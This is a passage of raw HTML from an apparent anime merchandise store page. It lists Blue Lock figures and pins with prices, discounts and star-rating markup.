  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="92">
    <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/246/conversions/14Cm-Bandai-Original-BANPRESTO-Q-Posket-BLUE-LOCK-Anime-Figures-Reo-Mikage-Action-Figure-Collection-Toys-small.jpg?w=250&amp;h=250"
                alt="14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="capitalize hover:underline leading-3">14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$56.89</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bluelock.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="596">
    <a href="https://bluelock.store/product/blue-lock-pins-blue-lock-pin-rb0512-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1389/conversions/urpin_large_frontsquare600x600-23-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Pins - Blue Lock Pin"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-pins-blue-lock-pin-rb0512-3" class="capitalize hover:underline leading-3">Blue Lock Pins - Blue Lock Pin</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$10.05 - $13.05</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="44">
    <a href="https://bluelock.store/product/blue-lock-pins-ombre-58mm-badge-round-brooch-pin" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/73/conversions/Anime-BLUE-LOCK-Isagi-Yoichi-Chigiri-Hyoma-Figure-58mm-Badge-Round-Brooch-Pin-335-Gifts-Kids-8.jpg_640x640-8-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Pins - Ombre 58mm Badge Round Brooch Pin"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-pins-ombre-58mm-badge-round-brooch-pin" class="capitalize hover:underline leading-3">Blue Lock Pins - Ombre 58mm Badge Round Brooch Pin</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$10.05 - $13.05</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="603">
    <a href="https://bluelock.store/product/blue-lock-pins-blue-lock-nagi-seishiro-pin-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1401/conversions/urpin_large_frontsquare600x600-16-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Pins - Blue Lock Nagi Seishiro Pin"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-pins-blue-lock-nagi-seishiro-pin-rb0512" class="capitalize hover:underline leading-3">Blue Lock Pins - Blue Lock Nagi Seishiro Pin</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
